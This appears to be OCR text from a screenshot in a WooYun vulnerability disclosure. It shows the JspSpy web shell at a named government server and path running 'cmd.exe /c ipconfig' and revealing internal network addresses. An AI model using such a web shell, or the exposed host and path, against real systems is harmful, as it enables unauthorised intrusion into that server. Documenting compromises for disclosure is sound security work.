 www.pzhaic.gov.cn:7001
JspSpy
www.pzhaic.gov.cn:7001/test/index.jsp
cmd.exe /c ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接 3:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.27.168.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.27.168.1
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Don't break my heart~
www.wooyun.org